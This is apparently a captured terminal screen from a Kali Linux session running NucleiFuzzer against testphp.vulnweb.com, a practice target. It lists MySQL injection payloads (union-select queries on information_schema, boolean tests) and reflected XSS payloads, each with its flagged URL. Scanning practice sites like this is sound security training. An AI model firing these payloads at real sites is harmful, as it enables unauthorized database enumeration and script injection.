 1 2 3 4 4:57
root@kali: ~/Downloads/NucleiFuzzer
File Actions Edit View Help
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,table_name,3,4,5,6,7,8,9,10,11+from+information_schema.
tables+where+table_schema=FUZZ' [check the manual that corresponds to your MySQL server version,SQL syntax; check the manual that corresponds to your MySQL,Warning:
mysql_]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?artist=<iframe+src=FUZZ' [SQL syntax; check the manual that corresponds to yo
ur MySQL,Warning: mysql_,check the manual that corresponds to your MySQL server version]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?artist=FUZZ' [check the manual that corresponds to your MySQL server version,
SQL syntax; check the manual that corresponds to your MySQL,Warning: mysql_]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,group_concat(table_name),3,4,5,6,7,8,9,10,11+from+infor
mation_schema.tables+where+table_schema=FUZZ' [SQL syntax; check the manual that corresponds to your MySQL,Warning: mysql_,check the manual that corresponds to your
MySQL server version]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?artist=123'&asdf=FUZZ' [Warning: mysql_,check the manual that corresponds to
your MySQL server version,SQL syntax; check the manual that corresponds to your MySQL]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?cat=1+AND+1=FUZZ' [check the manual that corresponds to your MySQL server ver
sion,SQL syntax; check the manual that corresponds to your MySQL,Warning: mysql_]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?cat=1+and+1=FUZZ' [SQL syntax; check the manual that corresponds to your MySQ
L,Warning: mysql_,check the manual that corresponds to your MySQL server version]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?cat=1+OR+17-7=FUZZ' [SQL syntax; check the manual that corresponds to your My
SQL,Warning: mysql_,check the manual that corresponds to your MySQL server version]
[sqli-error-based:mysql] [http] [critical] http://testphp.vulnweb.com/listproducts.php?cat=1+Union+Select+@k:=FUZZ' [SQL syntax; check the manual that corresponds t
o your MySQL,Warning: mysql_,check the manual that corresponds to your MySQL server version]
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/hpp/params.php?p=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/hpp/params.php?p=valid'"><91341&pp=FUZZ
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?artist=1+OR+17-7=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?artist=123'"><91341&asdf=FUZZ
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?artist=<iframe+src=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?artist=123'"><91341&amp;asdf=FUZZ
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?artist=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=1+and+1=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,group_concat(table_name),3,4,5,6,7,8,9,10,11+from+information_sche
ma.tables+where+table_schema=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=1+AND+1=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,table_name,3,4,5,6,7,8,9,10,11+from+information_schema.tables+wher
e+table_schema=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=1+OR+17-7=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=1+Union+Select+@k:=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=FUZZ'"><91341
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=123"><script>alert(45)</script>'"><91341&zfdfasdf=FUZZ
[reflected-xss] [http] [medium] http://testphp.vulnweb.com/listproducts.php?cat=123'"><91341&zfdfasdf=FUZZ